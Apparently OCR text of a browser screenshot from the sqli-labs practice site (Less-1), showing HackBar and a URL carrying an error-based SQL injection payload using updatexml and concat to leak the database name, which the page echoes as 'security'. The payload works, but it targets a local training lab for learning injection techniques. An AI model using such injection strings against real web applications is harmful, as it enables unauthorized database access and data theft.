 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERI
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://sqli.labs:8889/Less-1/?id=1' and updatexml(1,concat(0x7e, database(), 0x7e),1) --+